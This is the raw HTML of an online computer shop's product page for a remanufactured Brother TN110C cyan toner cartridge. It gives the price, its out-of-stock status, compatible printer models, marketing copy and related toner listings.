href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-4564" class="shopengine-product-page post-4564 product type-product status-publish has-post-thumbnail product_cat-brother-laser-toner product_cat-printer-toner first outofstock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/">Brother Toner Cartridges</a><i class="fas fa-arrow-right" aria-hidden="true"></i>Brother TN110C Remanufactured Toner &#8211; Cyan</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-100x100.jpg" data-thumb-alt="Brother TN110C Remanufactured Toner - Cyan" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg"><img decoding="async" width="400" height="400" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg" class="wp-post-image" alt="Brother TN110C Remanufactured Toner - Cyan" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">Brother TN110C Remanufactured Toner &#8211; Cyan</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.23</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"outofstock","availability":"Out of stock","class":"out-of-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-times-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z\"><\/path><\/svg>"}'>

			<p class="stock out-of-stock" data-stock-status="outofstock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>Out of stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	<p class="stock out-of-stock">Out of stock</p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GSTN115C</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" rel="tag">Brother Toner Cartridges</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>DCP-9040CN, DCP-9045CDNM HL-4040CDN, HL-4040CN, HL-4070CDW, MFC-9440CN, MFC-9450CDN, MFC-9840CDW</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>Brother TN110C Remanufactured Toner &#8211; Cyan</h2>
<p>Discover exceptional print quality and cost-effective printing with our Brother TN110C Remanufactured Toner in Cyan. This premium remanufactured toner cartridge is designed to deliver outstanding results for a range of Brother printer models, ensuring your documents shine with vibrant, professional-quality color.</p>
<h2>Key Features:</h2>
<p><strong>Compatibility:</strong> The Brother TN110C Remanufactured Toner Cartridge is compatible with a wide range of Brother printers, including DCP-9040CN, DCP-9045CDNM, HL-4040CDN, HL-4040CN, HL-4070CDW, MFC-9440CN, MFC-9450CDN, and MFC-9840CDW. It&#8217;s a versatile solution for your printing needs.</p>
<p><strong>Vivid Cyan Color:</strong> This remanufactured toner cartridge is filled with high-quality cyan toner, delivering striking and consistent cyan color in your prints. Your documents and images will pop with clarity and brilliance.</p>
<p><strong>Eco-Friendly:</strong> Our remanufactured toner cartridge is an eco-conscious choice. It&#8217;s built from recycled and reconditioned materials, reducing environmental impact while maintaining performance. You can print with peace of mind.</p>
<p><strong>Page Yield:</strong> Enjoy a high page yield with this toner cartridge. You can produce more prints without frequent cartridge replacements, making it an economical choice for businesses and individuals.</p>
<p><strong>Easy Installation:</strong> Installing the Brother TN110C Remanufactured Toner Cartridge is a breeze. The precision engineering ensures a perfect fit, and you can start printing in minutes.</p>
<p><strong>Quality Assurance:</strong> We stand behind the quality of our remanufactured toner cartridges. Each cartridge is rigorously tested to meet or exceed the OEM standards, guaranteeing consistent and reliable performance.</p>
<h2>Why Choose Our Brother TN110C Remanufactured Toner:</h2>
<p><strong>Cost Savings:</strong> Our remanufactured toner cartridge offers substantial cost savings compared to original Brother toner cartridges without compromising on print quality.</p>
<p><strong>Environmental Responsibility:</strong> By choosing remanufactured cartridges, you contribute to sustainability by reducing e-waste and conserving resources.</p>
<p><strong>Compatibility and Reliability:</strong> This toner cartridge is specifically engineered to work seamlessly with compatible Brother printers, ensuring a trouble-free and efficient printing experience.</p>
<p>Elevate your printing experience with the Brother TN110C Remanufactured Toner Cartridge in Cyan. Achieve outstanding results while reducing your environmental footprint. This toner cartridge is designed to meet your printing needs with precision and reliability, making it an ideal choice for both personal and business use. Order yours today and experience the difference in quality and savings.</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-4572 status-publish first instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn223m-compatible-toner-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TN223M Compatible Toner - Magenta" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/10-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/10-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/10-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/10.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN223M Compatible Toner &#8211; Magenta</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.73</bdi></span></span>
</a><a data-pid="4572" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn223m-compatible-toner-magenta/" href="https://www.inetcomputers.ca/product/brother-tn223m-compatible-toner-magenta/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/brother-tn110c-remanufactured-toner-cyan/?add-to-cart=4572" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4572" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4572" data-product_sku="GSTN223M-NC" aria-label="Add to cart: &ldquo;Brother TN223M Compatible Toner - Magenta&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother TN223M Compatible Toner - Magenta&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":4572}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4572" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2118 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN-227Y Yellow Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
</a><a data-pid="2118" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/brother-tn-227y-yellow-toner-cartridge-high-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/brother-tn110c-remanufactured-toner-cyan/?add-to-cart=2118" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2118" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2118" data-product_sku="" aria-label="Add to cart: &ldquo;Brother TN-227Y Yellow Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;Brother TN-227Y Yellow Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2118}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2118" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2102 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-brother-tn880-series-black-extra-high-yield-new-compatible-toner-cartridge-tn880/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
